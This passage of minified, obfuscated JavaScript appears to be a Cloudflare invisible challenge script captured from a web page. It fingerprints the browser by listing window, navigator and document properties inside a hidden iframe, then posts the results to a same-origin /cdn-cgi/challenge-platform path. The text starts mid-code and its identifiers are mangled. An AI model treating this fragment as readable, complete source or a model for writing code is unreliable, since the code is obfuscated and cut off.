0:for(D=0,T=Math[ee(ua.e)](2,8),R=1;e[ee(ua.o)](R,T);F=e[ee(ua.x)](N,X),X>>=1,0==X&&(X=G,N=U(y++)),D|=(e[ee(ua.B)](0,F)?1:0)*R,R<<=1);i=o(D);break;case 1:for(D=0,T=Math[ee(ua.L)](2,16),R=1;e[ee(ua.o)](R,T);F=X&N,X>>=1,e[ee(ua.d)](0,X)&&(X=G,N=U(y++)),D|=(e[ee(ua.G)](0,F)?1:0)*R,R<<=1);i=o(D);break;case 2:return''}for(J=V[3]=i,Y[ee(ua.U)](i);;){if(e[ee(ua.V)](y,L))return'';for(D=0,T=Math[ee(ua.e)](2,Q),R=1;T!=R;F=e[ee(ua.j)](N,X),X>>=1,0==X&&(X=G,N=e[ee(ua.S)](U,y++)),D|=(e[ee(ua.l)](0,F)?1:0)*R,R<<=1);switch(i=D){case 0:for(D=0,T=Math[ee(ua.Q)](2,8),R=1;T!=R;F=N&X,X>>=1,e[ee(ua.Y)](0,X)&&(X=G,N=U(y++)),D|=(e[ee(ua.J)](0,F)?1:0)*R,R<<=1);V[S++]=o(D),i=S-1,j--;break;case 1:for(D=0,T=Math[ee(ua.L)](2,16),R=1;T!=R;F=N&X,X>>=1,e[ee(ua.R)](0,X)&&(X=G,N=e[ee(ua.m)](U,y++)),D|=(0<F?1:0)*R,R<<=1);V[S++]=o(D),i=e[ee(ua.n)](S,1),j--;break;case 2:return Y[ee(ua.N)]('')}if(0==j&&(j=Math[ee(ua.a)](2,Q),Q++),V[i])i=V[i];else if(i===S)i=e[ee(ua.X)](J,J[ee(ua.c)](0));else return null;Y[ee(ua.U)](i),V[S++]=J+i[ee(ua.c)](0),j--,J=i,e[ee(ua.b)](0,j)&&(j=Math[ee(ua.y)](2,Q),Q++)}}},B={},B[e7(uX.x)]=x.h,B}(),qF=null,qZ=qC(),qI={},qI[e6(347)]='o',qI[e6(348)]='s',qI[e6(246)]='u',qI[e6(222)]='z',qI[e6(324)]='n',qI[e6(399)]='I',qI[e6(342)]='b',qh=qI,qD[e6(253)]=function(z,o,x,B,om,oR,oJ,eN,L,U,V,j,S,Q,Y){if(om={z:221,e:363,o:251,x:360,B:317,L:400,d:283,G:382,U:266,V:382,j:249,S:271,l:326,Q:343,Y:197,J:251,R:313,m:413,n:259,N:263,a:297,X:424,c:355},oR={z:193,e:343,o:320,x:297},oJ={z:291,e:224,o:201,x:335},eN=e6,L={'bQVyx':function(J,R){return J+R},'nkcFH':function(J,R){return R===J},'YdhFM':function(J,R){return J(R)},'ALNrM':function(J,R){return J<R},'tRdvG':function(J,R,N,X){return J(R,N,X)},'nZtPT':function(J,R){return J===R},'aCHXW':function(J,R){return J===R},'OfAie':eN(om.z),'lptOn':function(J,R,N){return J(R,N)},'EtEWg':function(J,R){return J+R}},L[eN(om.e)](null,o)||o===void 0)return B;for(U=L[eN(om.o)](qW,o),z[eN(om.x)][eN(om.B)]&&(U=U[eN(om.L)](z[eN(om.x)][eN(om.B)](o))),U=z[eN(om.d)][eN(om.G)]&&z[eN(om.U)]?z[eN(om.d)][eN(om.V)](new z[(eN(om.U))](U)):function(J,eX,R){for(eX=eN,J[eX(oR.z)](),R=0;R<J[eX(oR.e)];J[R]===J[R+1]?J[eX(oR.o)](L[eX(oR.x)](R,1),1):R+=1);return J}(U),V='nAsAaAb'.split('A'),V=V[eN(om.j)][eN(om.S)](V),j=0;L[eN(om.l)](j,U[eN(om.Q)]);S=U[j],Q=L[eN(om.Y)](qg,z,o,S),L[eN(om.J)](V,Q)?(Y=L[eN(om.R)]('s',Q)&&!z[eN(om.m)](o[S]),L[eN(om.n)](L[eN(om.N)],x+S)?G(L[eN(om.a)](x,S),Q):Y||L[eN(om.X)](G,L[eN(om.c)](x,S),o[S])):G(x+S,Q),j++);return B;function G(J,R,ea){ea=eN,Object[ea(oJ.z)][ea(oJ.e)][ea(oJ.o)](B,R)||(B[R]=[]),B[R][ea(oJ.x)](J)}},e0=e6(310)[e6(359)](';'),e1=e0[e6(249)][e6(271)](e0),qD[e6(397)]=function(z,o,oc,or,er,x,B,L,G,U){for(oc={z:262,e:374,o:343,x:431,B:343,L:309,d:305,G:335,U:220},or={z:312},er=e6,x={'qbtwC':function(V,j){return V+j},'nxTgv':function(V,j){return V<j},'myyDv':function(V,j){return j===V},'XhdsJ':function(V,j){return V(j)}},B=Object[er(oc.z)](o),L=0;x[er(oc.e)](L,B[er(oc.o)]);L++)if(G=B[L],x[er(oc.x)]('f',G)&&(G='N'),z[G]){for(U=0;U<o[B[L]][er(oc.B)];x[er(oc.x)](-1,z[G][er(oc.L)](o[B[L]][U]))&&(x[er(oc.d)](e1,o[B[L]][U])||z[G][er(oc.G)]('o.'+o[B[L]][U])),U++);}else z[G]=o[B[L]][er(oc.U)](function(V,ec){return ec=er,x[ec(or.z)]('o.',V)})},e3();function v(z,p,q,e){return z=z-191,q=P(),e=q[z],e}function qf(uZ,ed,z,e,uk,x,B,L,d){if(uZ={z:281,e:351,o:235,x:282,B:343,L:309,d:414,G:335,U:334,V:220},ed=e6,z={'KKtDv':function(o,B){return o===B},'MMUQD':function(o,x){return o(x)},'MdQVV':function(o,B){return o+B}},e=qM(),e===null){if(ed(uZ.z)!==ed(uZ.e))return;else if(uk={z:235},x={},x[ed(uZ.o)]=function(G,U){return G+U},B=x,L=c[b],z[ed(uZ.x)]('f',L)&&(L='N'),y[L]){for(d=0;d<D[T[F]][ed(uZ.B)];-1===i[L][ed(uZ.L)](M[K[L]][d])&&(z[ed(uZ.d)](O,H[E[k]][d])||C[L][ed(uZ.G)](z[ed(uZ.U)]('o.',Z[s[I]][d]))),d++);}else h[L]=A[g[W]][ed(uZ.V)](function(P3,eG){return eG=ed,B[eG(uk.z)]('o.',P3)})}qF=(qF&&clearTimeout(qF),setTimeout(function(){qi()},e*1e3))}function e4(x,B,oK,et,L,d,G,U,j){if(oK={z:345,e:229,o:270,x:202,B:256,L:390,d:211,G:345,U:365,V:400,j:262,S:191,l:392,Q:238,Y:258,J:379,R:410,m:430,n:392,N:379,a:256,X:216},et=e6,L={},L[et(oK.z)]=et(oK.e),L[et(oK.o)]=et(oK.x),L[et(oK.B)]=et(oK.L),d=L,!x[et(oK.d)]){if(d[et(oK.G)]===et(oK.U)){for(j=[];null!==d;j=j[et(oK.V)](G[et(oK.j)](U)),V=j[et(oK.S)](S));return j}else return}B===d[et(oK.o)]?(G={},G[et(oK.l)]=et(oK.Q),G[et(oK.Y)]=x.r,G[et(oK.J)]=et(oK.x),qD[et(oK.R)][et(oK.m)](G,'*')):(U={},U[et(oK.n)]=et(oK.Q),U[et(oK.Y)]=x.r,U[et(oK.N)]=d[et(oK.a)],U[et(oK.X)]=B,qD[et(oK.R)][et(oK.m)](U,'*'))}function qK(uK,eL,e,o){return uK={z:428},eL=e6,e={},e[eL(uK.z)]=function(B,L){return B!==L},o=e,o[eL(uK.z)](qM(),null)}function qs(B,L,oz,eJ,d,G,U,V,j,S,l,Q,Y){if(oz={z:337,e:236,o:306,x:416,B:338,L:194,d:336,G:336,U:296,V:295,j:206,S:415,l:287,Q:429,Y:285,J:280,R:346,m:268,n:380,N:380,a:401,X:295,c:250,b:273,y:295,D:277,T:394,F:358,i:420,M:392,K:223,f:278,O:233},eJ=e6,d={'cbwjN':function(J,R){return J(R)},'uZTMQ':function(J,R){return J+R},'rNncC':eJ(oz.z),'ROXrr':eJ(oz.e)},!d[eJ(oz.o)](qO,0))return![];U=(G={},G[eJ(oz.x)]=B,G[eJ(oz.B)]=L,G);try{V=qD[eJ(oz.L)],j=d[eJ(oz.d)](d[eJ(oz.G)](eJ(oz.U)+qD[eJ(oz.V)][eJ(oz.j)],eJ(oz.S))+V.r,d[eJ(oz.l)]),S=new qD[(eJ(oz.Q))](),S[eJ(oz.Y)](d[eJ(oz.J)],j),S[eJ(oz.R)]=2500,S[eJ(oz.m)]=function(){},l={},l[eJ(oz.n)]=qD[eJ(oz.V)][eJ(oz.N)],l[eJ(oz.a)]=qD[eJ(oz.X)][eJ(oz.a)],l[eJ(oz.c)]=qD[eJ(oz.V)][eJ(oz.c)],l[eJ(oz.b)]=qD[eJ(oz.y)][eJ(oz.D)],l[eJ(oz.T)]=qZ,Q=l,Y={},Y[eJ(oz.F)]=U,Y[eJ(oz.i)]=Q,Y[eJ(oz.M)]=eJ(oz.K),S[eJ(oz.f)](qt[eJ(oz.O)](Y))}catch(J){}}function qO(z,us,eU){return us={z:318},eU=e6,Math[eU(us.z)]()<z}function P(of){return of='Array,tCnMo,open,http-code:,rNncC,catch,yrwux,rDJVZ,prototype,randomUUID,jefSS,CsdfN,_cf_chl_opt,/cdn-cgi/challenge-platform/h/,bQVyx,tabIndex,lJDEx,status,190eAopGU,toString,qpbJL,onreadystatechange,XhdsJ,cbwjN,aqPUK,jUwFE,indexOf,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,DOMContentLoaded,qbtwC,nZtPT,now,HniHC,RgpvP,getOwnPropertyNames,random,href,splice,FpZIY,60796bPTIKm,fjZAk,number,navigator,ALNrM,TtlTD,RbwHT,dQZQR,HoCKF,floor,xGqpO,EArmV,MdQVV,push,uZTMQ,/invisible/jsd,TYlZ6,lHDpW,[native code],removeChild,boolean,length,RwIiQ,LpFZs,timeout,object,string,DLwhK,QvSba,zGhmc,eUHQF,ChksM,onerror,EtEWg,fromCharCode,32dgyOcd,errorInfoObject,split,Object,pYkoG,contentDocument,nkcFH,QnGBH,MFNIQ,deyHD,loading,xhr-error,iXXIw,35uHyPPE,display: none,charAt,qNZwK,nxTgv,YxJQd,4477860bYBMYd,QDqdX,SHEYu,event,CnwA5,duapV,from,style,fGmqm,kPUxA,pow,contentWindow,/jsd/oneshot/d251aa49a8a3/0.8597323976285043:1769064587:iK0mLpYDJ2r_f_-ZXSjwc_KzyYSDXFGp5yoI36ADiOM/,408960JgScBt,error,SIFra,source,HXnaF,JBxy9,join,MpWCp,rxvNi8,MmnuH,bigint,concat,SSTpq3,addEventListener,wASJi,createElement,QmAlZ,TsrlL,oXAUS,vOOPi,AdzTD,parent,Function,AEAwA,isNaN,MMUQD,/b/ov1/0.8597323976285043:1769064587:iK0mLpYDJ2r_f_-ZXSjwc_KzyYSDXFGp5yoI36ADiOM/,AdeF3,NDZcl,vdeUe,aOJWL,chctx,1238661UMxggL,nsniE,TqNuY,lptOn,SzVfY,pEpDl,hNLJN,oHFZq,XMLHttpRequest,postMessage,myyDv,yNIll,getPrototypeOf,log,sort,__CF$cv$params,24iWRwOc,ZPbsR,tRdvG,body,GGVzD,jGoyr,call,success,cblEt,CYwwA,Xbraj,AKGCx8,LeHbv,MRafm,onload,PRNQr,api,error on cf_chl_props,BwPpk,SfYRw,lXzdJ,detail,JjnFn,charCodeAt,145321iGaUTa,map,d.cookie,symbol,jsd,hasOwnProperty,TToyh,xiJct,isArray,iframe,pepcg,gDkRo,FZLZN,qXAxs,OhWAmxuKqoJ,clientInformation,ImLDi,POST,location,cloudflare-invisible,NmMfl,105acGBzl,120636TzTIlY,PodNB,RMJJy,function,document,undefined,gGjqI,readyState,includes,LRmiB4,YdhFM,6|1|4|5|0|3|2,pRIb1,stringify,appendChild,dyegl,Jfacl,sid,aCHXW,mckBv,bHzQW,keys,OfAie,28335rHgHlW,cTjTc,Set,XqgHj,ontimeout,zDqHU,XFiRr,bind,wxGdC,pkLOA2,o1vszXqLPODy8eKGRkN4Y3+0IU5BSfMiljbm6EJn9gdwaFThcVrxA7ZW2CQu-p$Ht,zCxde,eUaXD,aUjz8,send,GZuXs,ROXrr,eaWUm,KKtDv'.split(','),P=function(){return of},P()}function e3(oM,oi,oT,ey,z,e,o,x,B,L,d,G){for(oM={z:311,e:252,o:359,x:194,B:248,L:367,d:402,G:402,U:417,V:304,j:239},oi={z:239},oT={z:248,e:367,o:304,x:308},ey=e6,z={'NDZcl':ey(oM.z),'NmMfl':function(U){return U()}},e=ey(oM.e)[ey(oM.o)]('|'),o=0;!![];){switch(e[o++]){case'0':x=![];continue;case'1':B=qD[ey(oM.x)];continue;case'2':qT[ey(oM.B)]!==ey(oM.L)?d():qD[ey(oM.d)]?qT[ey(oM.G)](z[ey(oM.U)],d):(L=qT[ey(oM.V)]||function(){},qT[ey(oM.V)]=function(eD){eD=ey,L(),qT[eD(oT.z)]!==eD(oT.e)&&(qT[eD(oT.o)]=L,G[eD(oT.x)](d))});continue;case'3':d=function(){if(!x){if(x=!![],!qE())return;qi(function(U){e4(B,U)})}};continue;case'4':if(!B)return;continue;case'5':if(!z[ey(oM.j)](qE))return;continue;case'6':G={'jUwFE':function(U,eT){return eT=ey,z[eT(oi.z)](U)}};continue}break}}function qH(uh,ew,z,e){return uh={z:194,e:331,o:243},ew=e6,z={'RMJJy':function(o,x){return o(x)}},e=qD[ew(uh.z)],Math[ew(uh.e)](+z[ew(uh.o)](atob,e.t))}function qM(ui,eB,z,e){return ui={z:194,e:324},eB=e6,z=qD[eB(ui.z)],!z?null:(e=z.i,typeof e!==eB(ui.e)||e<30)?null:e}function qA(e,o,oq,eR,x,B){return oq={z:344,e:344,o:411,x:411,B:291,L:302,d:201,G:309,U:340},eR=e6,x={},x[eR(oq.z)]=function(L,d){return L instanceof d},B=x,B[eR(oq.e)](o,e[eR(oq.o)])&&0<e[eR(oq.x)][eR(oq.B)][eR(oq.L)][eR(oq.d)](o)[eR(oq.G)](eR(oq.U))}function qk(z,e,o7,o6,o5,o4,ej,o,x,B,G,U,L){if(o7={z:346,e:286,o:388,x:332,B:194,L:192,d:295,G:429,U:285,V:236,j:385,S:296,l:295,Q:206,Y:412,J:211,R:210,m:261,n:268,N:202,a:392,X:238,c:258,b:379,y:410,D:430,T:379,F:390,i:216,M:209,K:354,f:237,O:319,H:237,E:211,k:279,C:278,Z:233,s:254},o6={z:368},o5={z:300,e:300,o:202,x:373,B:427,L:300},o4={z:327,e:327,o:350,x:213},ej=e6,o={'BwPpk':ej(o7.z),'qNZwK':function(d,G){return d(G)},'hNLJN':ej(o7.e),'kPUxA':function(d,G){return d+G},'AEAwA':ej(o7.o),'bHzQW':ej(o7.x),'GZuXs':function(d){return d()}},x=qD[ej(o7.B)],console[ej(o7.L)](qD[ej(o7.d)]),B=new qD[(ej(o7.G))](),B[ej(o7.U)](ej(o7.V),o[ej(o7.j)](o[ej(o7.j)](ej(o7.S),qD[ej(o7.l)][ej(o7.Q)])+o[ej(o7.Y)],x.r)),x[ej(o7.J)]){if(ej(o7.R)!==o[ej(o7.m)])B[ej(o7.z)]=5e3,B[ej(o7.n)]=function(eS,d){eS=ej,d={'QvSba':function(G,U){return G(U)}},eS(o4.z)!==eS(o4.e)?d[eS(o4.o)](o,x):e(o[eS(o4.x)])};else{if(!G[ej(o7.J)])return;U===ej(o7.N)?(G={},G[ej(o7.a)]=ej(o7.X),G[ej(o7.c)]=J.r,G[ej(o7.b)]=ej(o7.N),Y[ej(o7.y)][ej(o7.D)](G,'*')):(U={},U[ej(o7.a)]=ej(o7.X),U[ej(o7.c)]=m.r,U[ej(o7.T)]=ej(o7.F),U[ej(o7.i)]=n,R[ej(o7.y)][ej(o7.D)](U,'*'))}}B[ej(o7.M)]=function(el){el=ej,B[el(o5.z)]>=200&&B[el(o5.e)]<300?e(el(o5.o)):o[el(o5.x)](e,o[el(o5.B)]+B[el(o5.L)])},B[ej(o7.K)]=function(eQ){eQ=ej,e(eQ(o6.z))},L={'t':qH(),'lhr':qT[ej(o7.f)]&&qT[ej(o7.f)][ej(o7.O)]?qT[ej(o7.H)][ej(o7.O)]:'','api':x[ej(o7.E)]?!![]:![],'c':o[ej(o7.k)](qK),'payload':z},B[ej(o7.C)](qt[ej(o7.Z)](JSON[ej(o7.s)](L)))}function e2(ob,eb,B,L,d,G,U,V,j){L=(ob={z:293,e:228,o:215,x:325,B:404,L:293,d:383,G:371,U:298,V:198,j:255,S:387,l:234,Q:362,Y:198,J:341},eb=e6,B={},B[eb(ob.z)]=eb(ob.e),B[eb(ob.o)]=eb(ob.x),B);try{return d=qT[eb(ob.B)](L[eb(ob.L)]),d[eb(ob.d)]=eb(ob.G),d[eb(ob.U)]='-1',qT[eb(ob.V)][eb(ob.j)](d),G=d[eb(ob.S)],U={},U=pRIb1(G,G,'',U),U=pRIb1(G,G[eb(ob.l)]||G[L[eb(ob.o)]],'n.',U),U=pRIb1(G,d[eb(ob.Q)],'d.',U),qT[eb(ob.Y)][eb(ob.J)](d),V={},V.r=U,V.e=null,V}catch(S){return j={},j.r={},j.e=S,j}}function qW(z,od,en,e){for(od={z:400,e:262,o:191},en=e6,e=[];null!==z;e=e[en(od.z)](Object[en(od.e)](z)),z=Object[en(od.o)](z));return e}function qE(uW,eV,e,o,x,B,L){return uW={z:275,e:205,o:331,x:314,B:205},eV=e6,e={},e[eV(uW.z)]=function(d,G){return d>G},e[eV(uW.e)]=function(d,G){return d-G},o=e,x=3600,B=qH(),L=Math[eV(uW.o)](Date[eV(uW.x)]()/1e3),o[eV(uW.z)](o[eV(uW.B)](L,B),x)?![]:!![]}function qg(z,e,o,oL,em,x,B,L){x=(oL={z:244,e:369,o:384,x:292,B:396,L:418,d:347,G:276,U:288,V:283,j:227,S:283,l:423,Q:217},em=e6,{'MpWCp':function(G,U){return G===U},'vdeUe':function(G,U){return U==G},'eUaXD':em(oL.z),'TqNuY':function(G,U){return U==G},'JjnFn':function(G,U,V){return G(U,V)}});try{if(em(oL.e)!==em(oL.o))B=e[o];else return x&&B[em(oL.x)]?L[em(oL.x)]():''}catch(U){return'i'}if(B==null)return x[em(oL.B)](void 0,B)?'u':'x';if(x[em(oL.L)](em(oL.d),typeof B))try{if(x[em(oL.G)]==typeof B[em(oL.U)])return B[em(oL.U)](function(){}),'p'}catch(V){}return z[em(oL.V)][em(oL.j)](B)?'a':B===z[em(oL.S)]?'D':B===!0?'T':B===!1?'F':(L=typeof B,x[em(oL.l)](em(oL.z),L)?x[em(oL.Q)](qA,z,B)?'N':'f':qh[L]||'?')}function qC(o8,eY){return o8={z:292,e:292},eY=e6,crypto&&crypto[eY(o8.z)]?crypto[eY(o8.e)]():''}function qi(z,uF,ut,eu,e,o){uF={z:225,e:269,o:290,x:212},ut={z:315,e:422,o:406,x:328,B:244,L:231},eu=e6,e={'ZPbsR':function(x,B,L){return x(B,L)},'HniHC':function(B,L){return L!==B},'TsrlL':eu(uF.z),'RbwHT':function(B,L){return L===B},'zDqHU':function(x){return x()},'rDJVZ':function(x,B,L){return x(B,L)}},o=e[eu(uF.e)](e2),qk(o.r,function(x,uT,ex,B){uT={z:196},ex=eu,B={'FZLZN':function(L,d,G,eo){return eo=v,e[eo(uT.z)](L,d,G)}},e[ex(ut.z)](ex(ut.e),e[ex(ut.o)])?(e[ex(ut.x)](typeof z,ex(ut.B))&&z(x),qf()):B[ex(ut.L)](x,B,L)}),o.e&&e[eu(uF.o)](qs,eu(uF.x),o.e)}}()